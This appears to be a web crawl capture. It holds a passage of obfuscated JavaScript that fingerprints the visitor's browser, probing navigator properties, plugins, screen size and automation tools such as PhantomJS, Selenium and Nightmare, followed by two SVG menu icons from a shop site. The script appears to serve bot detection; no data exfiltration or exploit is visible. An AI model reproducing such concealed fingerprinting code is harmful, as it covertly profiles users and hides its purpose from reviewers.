_0x59c197=_0x346577[_0x5764('0xc1', '\x23\x39\x5e\x46')][_0x5764('0xae', '\x49\x63\x72\x34')];if(_0x36b3e9[_0x5764('0xc2', '\x79\x68\x50\x52')](_0x59c197,0x0)||_0x59c197==null){_0x16b379[_0x16b379[_0x5764('0x37', '\x5d\x23\x5a\x33')]]=_0x345539(_0x5764('0xc3', '\x38\x28\x30\x21'));break;}}catch(_0x5e64fa){_0x16b379[_0x16b379[_0x5764('0xc4', '\x33\x39\x5e\x64')]]=_0x36b3e9[_0x5764('0xc5', '\x56\x6c\x6e\x50')](_0x345539,_0x5764('0xc6', '\x78\x67\x79\x5d'));break;}for(var _0x35014d=0x0;_0x35014d<_0x346577[_0x5764('0xc1', '\x23\x39\x5e\x46')][_0x5764('0xc', '\x29\x5b\x77\x36')];_0x35014d++){var _0x325b51=_0x5764('0xc7', '\x4f\x32\x61\x42')[_0x5764('0x35', '\x35\x73\x63\x69')]('\x7c'),_0x2f1d71=0x0;while(!![]){switch(_0x325b51[_0x2f1d71++]){case'\x30':if(_0x36b3e9[_0x5764('0xc8', '\x28\x34\x34\x49')](_0x3951fa[_0x5764('0xc9', '\x78\x67\x79\x5d')](_0x212c07),0x0)){_0x3951fa[_0x5764('0xca', '\x66\x58\x31\x41')](_0x212c07);}continue;case'\x31':var _0x212c07=_0x5764('0xcb', '\x37\x76\x24\x75');continue;case'\x32':if(_0x36b3e9[_0x5764('0xcc', '\x33\x39\x5e\x64')](typeof _0x450bd9,_0x5764('0xcd', '\x4b\x53\x6d\x41'))){_0x212c07=_0x5764('0xce', '\x21\x51\x66\x50');}else if(_0x450bd9[_0x5764('0xcf', '\x78\x67\x79\x5d')]('\x2e')[_0x5764('0x9d', '\x52\x66\x67\x28')]>0x1){_0x212c07=_0x450bd9[_0x5764('0xd0', '\x4c\x63\x4d\x53')]('\x2e')[_0x5764('0xd1', '\x38\x28\x30\x21')]();}continue;case'\x33':var _0x450bd9=_0x346577[_0x5764('0xd2', '\x26\x69\x37\x4d')][_0x35014d][_0x5764('0xd3', '\x4c\x63\x4d\x53')];continue;case'\x34':if(_0x36b3e9[_0x5764('0xd4', '\x7a\x66\x46\x31')](typeof _0x346577[_0x5764('0xd5', '\x4e\x52\x7a\x53')][_0x35014d],_0x5764('0xd6', '\x29\x59\x35\x30'))){_0x16b379[_0x16b379[_0x5764('0x52', '\x4a\x71\x57\x34')]]=_0x345539(_0x5764('0xd7', '\x4a\x71\x57\x34'));break;}continue;}break;}}for(var _0x35014d=0x0;_0x36b3e9[_0x5764('0xd8', '\x4f\x32\x61\x42')](_0x35014d,_0x3951fa[_0x5764('0x4d', '\x4c\x44\x26\x74')]);_0x35014d++){_0x16b379[_0x16b379[_0x5764('0xd9', '\x35\x73\x63\x69')]]=_0x36b3e9[_0x5764('0xda', '\x68\x4e\x5e\x26')](_0x345539,_0x36b3e9[_0x5764('0xdb', '\x4b\x53\x6d\x41')](_0x5764('0xdc', '\x71\x70\x33\x6d'),_0x3951fa[_0x35014d]));}}catch(_0x3bf195){_0x16b379[_0x16b379[_0x5764('0xdd', '\x4e\x52\x7a\x53')]]=_0x36b3e9[_0x5764('0xde', '\x45\x71\x68\x77')](_0x345539,_0x36b3e9[_0x5764('0xdf', '\x4e\x52\x7a\x53')](_0x5764('0xe0', '\x57\x53\x61\x50'),_0x3bf195));}break;case _0x5764('0xe1', '\x29\x5b\x77\x36'):if(_0x36b3e9[_0x5764('0xe2', '\x78\x67\x79\x5d')](_0x168c19,_0x5764('0xe3', '\x74\x54\x4a\x58'))){try{var _0x4c6784='';var _0x4f794d=navigator[_0x5764('0xe4', '\x42\x69\x39\x77')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xe5', '\x38\x28\x30\x21')](_0x4f794d)){_0x4c6784=_0x5764('0xe6', '\x45\x71\x68\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xe7', '\x4e\x52\x7a\x53')](_0x4f794d)){_0x4c6784=_0x5764('0xe8', '\x28\x34\x34\x49');}else{_0x4c6784=_0x5764('0xe9', '\x26\x64\x49\x2a');}_0x16b379[_0x16b379[_0x5764('0xc', '\x29\x5b\x77\x36')]]=_0x36b3e9[_0x5764('0xea', '\x29\x59\x35\x30')](_0x345539,_0x36b3e9[_0x5764('0xeb', '\x79\x34\x36\x38')](_0x36b3e9[_0x5764('0xec', '\x5b\x75\x62\x73')](_0x168c19,'\x3d'),_0x4c6784));}catch(_0x88cd6){_0x16b379[_0x16b379[_0x5764('0xed', '\x6e\x6f\x4e\x4f')]]=_0x36b3e9[_0x5764('0xee', '\x42\x77\x6f\x33')](_0x345539,_0x36b3e9[_0x5764('0xef', '\x21\x51\x66\x50')](_0x36b3e9[_0x5764('0xf0', '\x5e\x77\x40\x34')](_0x168c19,_0x5764('0xb9', '\x57\x53\x61\x50')),_0x88cd6[_0x5764('0xf1', '\x74\x54\x4a\x58')]()));}}break;}_0x36b3e9[_0x5764('0xf2', '\x43\x37\x2a\x45')](_0x76299d);}continue;}break;}}var _0x1d54bd=[[_0x5764('0xf3', '\x49\x63\x72\x34'),_0x5764('0xf4', '\x71\x70\x33\x6d'),function(){return navigator;}],[_0x5764('0xf5', '\x79\x34\x36\x38'),_0x5764('0xf6', '\x29\x56\x4a\x57'),function(){return navigator[_0x5764('0xf7', '\x53\x75\x53\x23')];}],[_0x5764('0xf8', '\x78\x67\x79\x5d'),_0x5764('0xf9', '\x28\x34\x34\x49'),function(){return navigator[_0x5764('0xfa', '\x78\x67\x79\x5d')];}],[_0x5764('0xfb', '\x79\x68\x50\x52'),_0x5764('0xfc', '\x57\x53\x61\x50'),function(){return _0x2a077e[_0x5764('0xfd', '\x68\x4e\x5e\x26')](navigator[_0x5764('0xfe', '\x79\x68\x50\x52')][_0x5764('0xa1', '\x43\x37\x2a\x45')],0x0);}],[_0x5764('0xff', '\x29\x56\x4a\x57'),_0x5764('0x100', '\x2a\x6b\x69\x5b'),function(){return navigator[_0x5764('0x101', '\x71\x70\x33\x6d')];}],[_0x5764('0x102', '\x5e\x77\x40\x34'),_0x5764('0x103', '\x26\x64\x49\x2a'),function(){return navigator[_0x5764('0x104', '\x5d\x23\x5a\x33')];}],[_0x5764('0x105', '\x26\x64\x49\x2a'),_0x5764('0x106', '\x4c\x63\x4d\x53'),function(){}],[_0x5764('0x107', '\x70\x52\x4d\x58'),_0x5764('0x108', '\x5e\x77\x40\x34'),function(){var _0x4daf47=ActiveXObject;return _0x4daf47;}],[_0x5764('0x109', '\x4f\x32\x61\x42'),_0x5764('0x10a', '\x4e\x52\x7a\x53'),function(){var _0x3d01d6=webkitURL;return _0x3d01d6;}],[_0x5764('0x10b', '\x78\x67\x79\x5d'),_0x5764('0x10c', '\x5b\x75\x62\x73'),function(){var _0x20e3e5=_phantom;return _0x20e3e5;}],[_0x5764('0x10d', '\x78\x67\x79\x5d'),_0x5764('0x10e', '\x53\x75\x53\x23'),function(){var _0x2a4b90=callPhantom;return _0x2a4b90;}],[_0x5764('0x10f', '\x41\x57\x29\x39'),_0x5764('0x110', '\x69\x61\x69\x57'),function(){var _0x1758e1=chrome;return _0x1758e1;}],[_0x5764('0x111', '\x45\x71\x68\x77'),_0x5764('0x112', '\x4c\x44\x26\x74'),function(){var _0x32596f=yandex;return _0x32596f;}],[_0x5764('0x113', '\x67\x68\x79\x76'),_0x5764('0xf4', '\x71\x70\x33\x6d'),function(){var _0x518df8=opera;return _0x518df8;}],[_0x5764('0x114', '\x56\x6c\x6e\x50'),_0x5764('0x115', '\x74\x54\x4a\x58'),function(){var _0x33e465=opr;return _0x33e465;}],[_0x5764('0x116', '\x41\x57\x29\x39'),_0x5764('0x117', '\x4b\x53\x6d\x41'),function(){var _0x591fd2=safari;return _0x591fd2;}],[_0x5764('0x118', '\x66\x58\x31\x41'),_0x5764('0x119', '\x26\x69\x37\x4d'),function(){var _0x491727=awesomium;return _0x491727;}],[_0x5764('0x11a', '\x78\x67\x79\x5d'),_0x5764('0x11b', '\x36\x52\x4a\x6d'),function(){var _0x4bbb52=puffinDevice;return _0x4bbb52;}],[_0x5764('0x11c', '\x38\x28\x30\x21'),_0x5764('0x11d', '\x42\x69\x39\x77'),function(){var _0xb78572=__nightmare;return _0xb78572;}],[_0x5764('0x11e', '\x5d\x23\x5a\x33'),_0x5764('0x11f', '\x5d\x23\x5a\x33'),function(){var _0x342555=domAutomation;return _0x342555;}],[_0x5764('0x120', '\x29\x59\x35\x30'),_0x5764('0x121', '\x57\x53\x61\x50'),function(){var _0x3c5c8d=domAutomationController;return _0x3c5c8d;}],[_0x5764('0x122', '\x29\x5b\x77\x36'),_0x5764('0x123', '\x66\x58\x31\x41'),function(){var _0x57e488=_Selenium_IDE_Recorder;return _0x57e488;}],[_0x5764('0x124', '\x29\x56\x4a\x57'),_0x5764('0x125', '\x26\x64\x49\x2a'),function(){return document[_0x5764('0x126', '\x4c\x63\x4d\x53')];}],[_0x5764('0x127', '\x44\x6e\x4b\x4a'),_0x5764('0x128', '\x43\x37\x2a\x45'),function(){return document[_0x5764('0x129', '\x68\x4e\x5e\x26')];}],[_0x5764('0x12a', '\x36\x52\x4a\x6d'),_0x5764('0x115', '\x74\x54\x4a\x58'),function(){return process[_0x5764('0x12b', '\x45\x71\x68\x77')];}],[_0x5764('0x12c', '\x29\x68\x46\x4a'),_0x5764('0x112', '\x4c\x44\x26\x74'),function(){return global[_0x5764('0x12d', '\x4c\x63\x4d\x53')];}],[_0x5764('0x12e', '\x42\x69\x39\x77'),_0x5764('0x12f', '\x29\x68\x46\x4a'),function(){return global[_0x5764('0x130', '\x6b\x35\x5b\x28')];}],[_0x5764('0x131', '\x78\x67\x79\x5d'),_0x5764('0x132', '\x6e\x6f\x4e\x4f'),function(){return WebAssembly;}],[_0x5764('0x133', '\x66\x58\x31\x41'),_0x5764('0x134', '\x79\x68\x50\x52'),function(){return require('\x66\x73');}],[_0x5764('0x135', '\x45\x71\x68\x77'),_0x5764('0x136', '\x4f\x32\x61\x42'),function(){return _0x2a077e[_0x5764('0x137', '\x43\x37\x2a\x45')](globalThis,global);}],[_0x5764('0x138', '\x57\x53\x61\x50'),_0x5764('0x139', '\x29\x68\x46\x4a'),function(){return window[_0x5764('0xb5', '\x42\x69\x39\x77')]();}],[_0x5764('0x13a', '\x68\x4e\x5e\x26'),_0x5764('0x13b', '\x42\x77\x6f\x33'),function(){return navigator[_0x5764('0x13c', '\x52\x66\x67\x28')];}],[_0x5764('0x13d', '\x2a\x6b\x69\x5b'),_0x5764('0x11f', '\x5d\x23\x5a\x33'),function(){return navigator[_0x5764('0x13e', '\x35\x73\x63\x69')];}],[_0x5764('0x13f', '\x57\x53\x61\x50'),_0x5764('0x134', '\x79\x68\x50\x52'),function(){return navigator[_0x5764('0x140', '\x35\x73\x63\x69')];}],[_0x5764('0x141', '\x6b\x35\x5b\x28'),_0x5764('0xfc', '\x57\x53\x61\x50'),function(){return _0x2a077e[_0x5764('0x142', '\x44\x6e\x4b\x4a')](navigator[_0x5764('0x143', '\x69\x61\x69\x57')],'\x43');}],[_0x5764('0x144', '\x28\x34\x34\x49'),_0x5764('0xfc', '\x57\x53\x61\x50'),function(){window[_0x5764('0x145', '\x29\x59\x35\x30')]=Object[_0x5764('0x146', '\x29\x68\x46\x4a')](window);return window[_0x5764('0x147', '\x6b\x35\x5b\x28')][_0x5764('0x148', '\x69\x61\x69\x57')];}],[_0x5764('0x149', '\x57\x53\x61\x50'),_0x5764('0xa9', '\x4b\x55\x58\x43'),function(){return _0x2a077e[_0x5764('0x2c', '\x37\x76\x24\x75')](window[_0x5764('0x14a', '\x35\x73\x63\x69')],0x0);}],[_0x5764('0x14b', '\x7a\x66\x46\x31'),_0x5764('0x14c', '\x42\x77\x6f\x33'),function(){return _0x2a077e[_0x5764('0x14d', '\x4c\x44\x26\x74')](window[_0x5764('0x14e', '\x4c\x63\x4d\x53')],0x0);}],[_0x5764('0x14f', '\x29\x68\x46\x4a'),_0x5764('0x150', '\x42\x62\x33\x5d'),function(){return window[_0x5764('0x151', '\x79\x68\x50\x52')];}],[_0x5764('0x152', '\x79\x34\x36\x38'),_0x5764('0x153', '\x4e\x52\x7a\x53'),function(){return window[_0x5764('0x154', '\x67\x68\x79\x76')][_0x5764('0x155', '\x28\x34\x34\x49')]();}],[_0x5764('0x156', '\x57\x53\x61\x50'),_0x5764('0x157', '\x21\x51\x66\x50'),function(){return _0x2a077e[_0x5764('0x158', '\x52\x66\x67\x28')](Boolean,_0x2a077e[_0x5764('0x159', '\x53\x75\x53\x23')](typeof process,_0x5764('0x15a', '\x6e\x6f\x4e\x4f'))&&process[_0x5764('0x15b', '\x69\x61\x69\x57')]&&process[_0x5764('0x15c', '\x21\x51\x66\x50')][_0x5764('0x15d', '\x4f\x32\x61\x42')]);}],[_0x5764('0x15e', '\x4f\x32\x61\x42'),_0x5764('0x15f', '\x52\x66\x67\x28'),function(){return document[_0x5764('0x160', '\x29\x5b\x77\x36')];}],[_0x5764('0x161', '\x52\x66\x67\x28'),_0x5764('0x162', '\x29\x5b\x77\x36'),function(){return eval[_0x5764('0x163', '\x29\x68\x46\x4a')]()[_0x5764('0x4d', '\x4c\x44\x26\x74')];}],[_0x5764('0x164', '\x5b\x75\x62\x73'),_0x5764('0x165', '\x70\x52\x4d\x58'),function(){return navigator[_0x5764('0x166', '\x67\x68\x79\x76')][_0x5764('0x167', '\x35\x73\x63\x69')];}],[_0x5764('0x168', '\x29\x59\x35\x30'),_0x5764('0x169', '\x28\x34\x34\x49'),function(){return deviceType;}],[_0x5764('0x16a', '\x38\x28\x30\x21'),_0x5764('0x16b', '\x4a\x71\x57\x34'),function(){return screen[_0x5764('0x16c', '\x43\x37\x2a\x45')];}],[_0x5764('0x16d', '\x36\x52\x4a\x6d'),_0x5764('0x16e', '\x42\x62\x33\x5d'),function(){return screen[_0x5764('0x16f', '\x67\x68\x79\x76')];}],[_0x5764('0x170', '\x29\x5b\x77\x36'),_0x5764('0x10c', '\x5b\x75\x62\x73'),function(){var _0x14d7de=eoapi;return _0x14d7de;}],[_0x5764('0x171', '\x29\x68\x46\x4a'),_0x5764('0x172', '\x78\x67\x79\x5d'),function(){var _0x2730f9=eoapi_VerifyThis;return _0x2730f9;}],[_0x5764('0x173', '\x26\x69\x37\x4d'),_0x5764('0x174', '\x4b\x55\x58\x43'),function(){var _0x1842b7=eoapi_extInvoke;return _0x1842b7;}],[_0x5764('0x175', '\x42\x77\x6f\x33'),_0x5764('0x134', '\x79\x68\x50\x52'),function(){var _0x4c29c9=eoWebBrowserDispatcher;return _0x4c29c9;}],[_0x5764('0x176', '\x79\x34\x36\x38'),_0x5764('0x177', '\x4a\x71\x57\x34'),function(){return window[_0x5764('0x178', '\x36\x52\x4a\x6d')];}],[_0x5764('0x179', '\x45\x71\x68\x77'),_0x5764('0x139', '\x29\x68\x46\x4a'),function(){return _0x2a077e[_0x5764('0x17a', '\x29\x56\x4a\x57')](navigator[_0x5764('0x17b', '\x69\x61\x69\x57')][_0x5764('0x17c', '\x29\x56\x4a\x57')],0x2);}],[_0x5764('0x17d', '\x53\x75\x53\x23'),_0x5764('0x17e', '\x4c\x63\x4d\x53'),function(){return _0x2a077e[_0x5764('0x17f', '\x42\x77\x6f\x33')](navigator[_0x5764('0x180', '\x21\x51\x66\x50')][_0x5764('0x181', '\x2a\x6b\x69\x5b')],0x2);}],[_0x5764('0x182', '\x79\x34\x36\x38'),_0x5764('0x11b', '\x36\x52\x4a\x6d'),function(){return window[_0x5764('0x183', '\x29\x68\x46\x4a')];}],[_0x5764('0x184', '\x35\x73\x63\x69'),_0x5764('0x185', '\x74\x54\x4a\x58'),function(){return navigator[_0x5764('0x186', '\x4a\x71\x57\x34')][_0x5764('0x187', '\x5b\x75\x62\x73')][0x0][_0x5764('0x188', '\x5e\x77\x40\x34')];}],[_0x5764('0x189', '\x71\x70\x33\x6d'),_0x5764('0x16e', '\x42\x62\x33\x5d'),function(){return navigator[_0x5764('0x18a', '\x2a\x6b\x69\x5b')][_0x5764('0x18b', '\x70\x52\x4d\x58')][0x1][_0x5764('0x18c', '\x78\x67\x79\x5d')];}],[_0x5764('0x18d', '\x38\x28\x30\x21'),_0x5764('0x18e', '\x49\x63\x72\x34'),function(){return navigator[_0x5764('0x18f', '\x36\x52\x4a\x6d')][_0x5764('0x190', '\x68\x4e\x5e\x26')][0x2][_0x5764('0x191', '\x5b\x75\x62\x73')];}],[_0x5764('0x192', '\x38\x28\x30\x21'),_0x5764('0x11b', '\x36\x52\x4a\x6d'),function(){return navigator[_0x5764('0x193', '\x2a\x6b\x69\x5b')][_0x5764('0x194', '\x74\x54\x4a\x58')];}],[_0x5764('0x195', '\x41\x57\x29\x39'),_0x5764('0x196', '\x4c\x63\x4d\x53'),function(){return navigator[_0x5764('0x197', '\x2a\x6b\x69\x5b')];}],[_0x5764('0x198', '\x29\x56\x4a\x57'),_0x5764('0x199', '\x67\x68\x79\x76'),function(){return navigator[_0x5764('0x19a', '\x68\x4e\x5e\x26')][_0x5764('0x19b', '\x69\x61\x69\x57')];}],[_0x5764('0x19c', '\x4b\x53\x6d\x41'),_0x5764('0x19d', '\x44\x6e\x4b\x4a'),function(){return navigator[_0x5764('0x19e', '\x4c\x44\x26\x74')][_0x5764('0x19f', '\x33\x39\x5e\x64')];}]];try{var _0x4b5787=_0x5764('0x1a0', '\x68\x4e\x5e\x26')[_0x5764('0x6f', '\x56\x6c\x6e\x50')]('\x7c'),_0x368cd3=0x0;while(!![]){switch(_0x4b5787[_0x368cd3++]){case'\x30':_0x2a077e[_0x5764('0x1a1', '\x23\x39\x5e\x46')](_0x76299d);continue;case'\x31':var _0x4b0ac3=_0x2a241f[_0x5764('0x1a2', '\x67\x68\x79\x76')](0x0,0x2);continue;case'\x32':if(_0x353033){try{_0x3c40b8[_0x5764('0x1a3', '\x68\x4e\x5e\x26')]=_0x2a077e[_0x5764('0x1a4', '\x4c\x44\x26\x74')](_0x5ed6b6,_0x353033);}catch(_0x1a614d){}}continue;case'\x33':_0x2a077e[_0x5764('0x1a4', '\x4c\x44\x26\x74')](_0x31653c,_0x2a077e[_0x5764('0x1a5', '\x6b\x35\x5b\x28')](_0x2a3e97,_0x1d54bd));continue;case'\x34':var _0x141a8d=_0x5764('0x1a6', '\x68\x4e\x5e\x26');continue;case'\x35':if(_0x4e398c){_0x1d54bd[_0x5764('0x1a7', '\x42\x77\x6f\x33')]([_0x4e398c,_0x5764('0x1a8', '\x29\x59\x35\x30')]);_0x2a077e[_0x5764('0x1a9', '\x53\x75\x53\x23')](_0x31653c,_0x2a077e[_0x5764('0x1aa', '\x7a\x66\x46\x31')](_0x2a3e97,_0x1d54bd));}continue;case'\x36':if(!_0x1a92e2[_0x5764('0x1ab', '\x33\x39\x5e\x64')])_0x1a92e2[_0x5764('0x1ac', '\x43\x37\x2a\x45')]=_0xe58cb9;continue;case'\x37':_0x1d54bd[_0x5764('0x1ad', '\x35\x73\x63\x69')]([_0x2a077e[_0x5764('0x1ae', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x1af', '\x29\x68\x46\x4a')]('\x27'+_0x141a8d,'\x27'),_0x5764('0x1b0', '\x66\x58\x31\x41')),_0x5764('0x157', '\x21\x51\x66\x50'),function(){return _0x141a8d[_0x5764('0x1b1', '\x52\x66\x67\x28')]();}]);continue;case'\x38':var _0x42dcb7=_0x2a241f[_0x5764('0x1b2', '\x5e\x77\x40\x34')](0x2);continue;case'\x39':_0x1806f9[_0x5764('0x1b3', '\x4a\x71\x57\x34')](_0x5764('0x1b4', '\x38\x28\x30\x21'))[_0x5764('0x1b5', '\x42\x77\x6f\x33')]=_0x2a077e[_0x5764('0x1b6', '\x78\x67\x79\x5d')](_0x5764('0x1b7', '\x42\x77\x6f\x33'),_0x1a92e2[_0x5764('0x1b8', '\x68\x4e\x5e\x26')][_0x5764('0x1b9', '\x69\x61\x69\x57')]());continue;case'\x31\x30':var _0x2a241f=_0x5764('0x1ba', '\x70\x52\x4d\x58');continue;}break;}}catch(_0x3ff0e4){_0x1806f9[_0x5764('0x1bb', '\x41\x57\x29\x39')](_0x5764('0x1bc', '\x79\x34\x36\x38'))[_0x5764('0x1bd', '\x5e\x77\x40\x34')]=_0x2a077e[_0x5764('0x1be', '\x52\x66\x67\x28')](_0x5764('0x1bf', '\x29\x59\x35\x30'),_0x1a92e2[_0x5764('0x1c0', '\x35\x73\x63\x69')](_0x3ff0e4[_0x5764('0x1c1', '\x67\x68\x79\x76')]));}finally{if(_0x353033)_0x3c40b8[_0x5764('0x1c2', '\x5d\x23\x5a\x33')]=_0x353033;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_cart.svg
body_size: 863
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 54 58" style="enable-background:new 0 0 54 58;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FD7C30;}
</style>
<path class="st0" d="z"/>
<g>
	<g>
		<path class="st1" d="M51.6,5L51.6,5L41.2,5L39,13H3l5.1,19h0h25.7l-1,3.7H9.2l1.3,4.8h26.2l8.3-30.7h6.6c0,0,0,0,0,0
			c1.4,0,2.4-1.1,2.4-2.4C54,6.1,52.9,5,51.6,5z M11.9,27.3l-2.6-9.5h28.4l-2.6,9.5H11.9z"/>
		<path class="st1" d="M13.7,43c-2.8,0-5.1,2.2-5.1,5c0,2.7,2.3,5,5.1,5c2.8,0,5.1-2.2,5.1-5C18.8,45.3,16.5,43,13.7,43z"/>
		<path class="st1" d="M32.4,43c-2.8,0-5.1,2.2-5.1,5c0,2.7,2.3,5,5.1,5c2.8,0,5.1-2.2,5.1-5C37.6,45.3,35.3,43,32.4,43z"/>
	</g>
</g>
<path class="st0" d="z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_news.svg
body_size: 2752
content:
<?xml version="1.0" standalone="no"?>
<!-- Generator: Adobe Fireworks 10, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg id="Untitled-%u30DA%u30FC%u30B8%201" viewBox="0 0 54 58" style="background-color:#ffffff00" version="1.1"
	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
	x="0px" y="0px" width="54px" height="58px"
>
	<g id="%u30EC%u30A4%u30E4%u30FC%201">
		<g>
			<g>
				<g>
					<path d="M 48.9255 15.3616 L 46.8545 15.3616 L 46.8545 25.3561 L 48.9255 25.3561 C 50.0707 25.3561 51 24.4271 51 23.2831 L 51 17.4354 C 51 16.2899 50.0707 15.3616 48.9255 15.3616 Z" fill="#fd7c30"/>
					<path d="M 48.9255 39.3478 L 46.8545 39.3478 L 46.8545 49.3422 L 48.9255 49.3422 C 50.0707 49.3422 51 48.4131 51 47.2693 L 51 41.4215 C 51 40.2759 50.0707 39.3478 48.9255 39.3478 Z" fill="#fd7c30"/>
					<path d="M 48.9255 27.3551 L 46.8545 27.3551 L 46.8545 37.3487 L 48.9255 37.3487 C 50.0707 37.3487 51 36.4205 51 35.2758 L 51 29.428 C 51 28.2842 50.0707 27.3551 48.9255 27.3551 Z" fill="#fd7c30"/>
					<path d="M 38.9916 11.4734 L 35.8955 11.4734 L 35.8955 28.3454 C 35.8955 28.8851 35.5908 29.3768 35.1072 29.616 C 34.6235 29.8518 34.046 29.7956 33.6187 29.4675 L 29.4077 26.2289 L 25.1975 29.4675 C 24.7703 29.7956 24.1943 29.8518 23.7107 29.616 C 23.2273 29.3768 22.9208 28.8851 22.9208 28.3454 L 22.9208 11.4734 L 9.7842 11.4734 C 8.8976 11.4726 8.1094 11.1185 7.5266 10.5386 C 6.9448 9.9536 6.5914 9.1672 6.5914 8.2802 C 6.5914 7.3939 6.9448 6.6076 7.5266 6.0235 C 8.1094 5.4435 8.8976 5.0894 9.7842 5.0886 L 38.3695 5.0886 C 39.3611 5.0886 40.1644 4.2855 40.1644 3.2943 C 40.1644 2.3032 39.3611 1.5 38.3695 1.5 L 9.7842 1.5 C 7.917 1.4991 6.2095 2.262 4.9871 3.4865 C 3.7632 4.7076 3 6.4137 3 8.2802 L 3 52.0697 C 3 54.5161 4.9838 56.5 7.4319 56.5 L 38.9916 56.5 C 42.3665 56.5 45.0991 53.7666 45.0991 50.3962 L 45.0991 17.5772 C 45.0991 14.2068 42.3665 11.4734 38.9916 11.4734 Z" fill="#fd7c30"/>
				</g>
				<rect x="21.5" y="12" width="18" height="20" fill="#fd7c30"/>
			</g>
			<g>
				<path d="M 19.5664 37.9316 C 20.7416 35.3337 19.6648 32.3386 17.1622 31.2415 C 16.8489 31.1042 16.5276 31.0034 16.2032 30.9366 C 16.0659 30.5775 15.9038 30.196 15.71 29.8041 C 15.2593 28.8927 14.644 27.9287 13.8047 27.0908 C 12.9785 26.2659 11.9282 25.566 10.6226 25.1813 C 10.4841 25.0886 10.3242 25.0235 10.1455 25.0054 C 9.5746 24.9477 9.0641 25.3563 9.0054 25.918 C 8.9474 26.4804 9.3624 26.9816 9.9332 27.0399 C 10.4415 27.0913 10.9009 26.7711 11.0359 26.3033 C 11.8644 26.6528 12.5583 27.1518 13.1426 27.7335 C 14.0824 28.6697 14.7305 29.8199 15.1638 30.8422 C 13.2379 30.8698 11.3734 32.0338 10.502 33.9594 C 9.3269 36.5573 10.4036 39.5517 12.9061 40.6488 C 15.4087 41.745 18.3909 40.5287 19.5664 37.9316 Z" fill="#ffffff"/>
				<path d="M 32.6907 45.3738 C 33.0062 44.1694 32.7854 42.763 32.2061 41.3903 C 31.9161 42.45 31.5098 43.521 30.9526 44.5795 C 30.2432 45.9287 29.293 47.2513 28.0884 48.5 C 29.52 48.3824 30.8083 47.9366 31.6816 47.1022 L 33.9692 47.574 C 34.0791 47.5972 34.1923 47.5485 34.2498 47.4529 C 34.3073 47.358 34.2969 47.2374 34.2239 47.1525 L 32.6907 45.3738 Z" fill="#ffffff"/>
				<path d="M 23.5212 35.4678 C 22.5715 34.73 21.6321 34.1868 20.6824 33.9322 C 21.1193 35.307 21.0693 36.8589 20.4163 38.3037 C 20.3293 38.4955 20.2317 38.6805 20.1277 38.86 C 20.092 38.9147 20.0597 38.9696 20.0253 39.0245 C 19.2313 40.306 18.0183 41.2495 16.6235 41.6891 C 17.0623 42.0415 17.9596 42.597 18.8341 43.1012 C 18.8341 43.1019 18.8341 43.1024 18.8341 43.1024 C 21.3787 40.7161 22.8718 38.0209 23.5212 35.4678 Z" fill="#ffffff"/>
				<path d="M 31.1855 39.5212 C 30.6348 38.7038 29.9781 37.9456 29.2625 37.3104 C 28.9893 38.7817 28.4873 40.2946 27.705 41.782 C 26.6257 43.835 25.0074 45.831 22.7596 47.5875 C 23.8088 48.0417 24.9701 48.3474 26.1257 48.4719 C 27.7141 47.054 28.8887 45.5147 29.7137 43.9481 C 30.4922 42.4688 30.959 40.9661 31.1855 39.5212 Z" fill="#ffffff"/>
				<path d="M 26.2183 41.0245 C 27.0674 39.4109 27.5469 37.7679 27.7406 36.2072 C 26.7587 35.6503 25.8284 35.4259 24.9534 35.4678 C 24.2417 38.5667 22.4152 41.8193 19.2468 44.5891 C 19.6045 45.3331 20.196 46.0351 21.0803 46.662 C 21.1062 46.68 21.1349 46.6958 21.1614 46.7147 C 23.5282 44.9959 25.1611 43.0327 26.2183 41.0245 Z" fill="#ffffff"/>
				<path d="M 39.2285 26.4537 C 38.7122 25.7584 37.9401 25.1995 36.9496 24.8476 C 36.1447 24.5591 35.345 24.4267 34.5681 24.4267 C 33.1035 24.4312 31.7126 24.8838 30.429 25.5887 C 30.48 25.1813 30.5037 24.7881 30.5037 24.4036 C 30.5037 22.7193 30.0713 21.2642 29.271 20.2023 C 28.8755 19.6761 28.3828 19.2456 27.8159 18.9531 C 27.2478 18.6602 26.6062 18.5 25.9181 18.5 C 25.3462 18.5 24.7413 18.6097 24.1187 18.8344 C 22.97 19.2502 22.0398 19.9053 21.3052 20.7148 C 20.2024 21.9323 19.5371 23.4836 19.1421 25.1129 C 18.7472 26.7372 18.6213 28.4536 18.6213 30.028 C 18.6213 30.3778 18.6294 30.7167 18.6403 31.0493 C 19.0048 31.3214 19.3308 31.6337 19.6143 31.9769 C 19.5775 31.366 19.5515 30.712 19.5515 30.028 C 19.547 27.996 19.7747 25.7397 20.5049 23.8405 C 20.8676 22.8936 21.3557 22.0325 21.9972 21.3281 C 22.644 20.6188 23.4391 20.0557 24.439 19.6943 C 24.9696 19.5025 25.4668 19.4153 25.9181 19.4153 C 26.4626 19.4153 26.946 19.5388 27.3831 19.7628 C 28.0344 20.097 28.5737 20.6781 28.964 21.47 C 29.3503 22.2571 29.5735 23.2596 29.5735 24.4036 C 29.5735 24.98 29.5176 25.5887 29.397 26.2291 C 27.8618 27.2729 26.5085 28.6318 25.3743 29.9505 C 24.1267 31.417 23.1587 32.8314 22.5647 33.7274 C 22.8246 33.8705 23.0874 34.0319 23.3552 34.2117 C 24.1554 33.0022 25.6255 30.8738 27.5089 29.0074 C 27.9924 28.5226 28.5082 28.06 29.0433 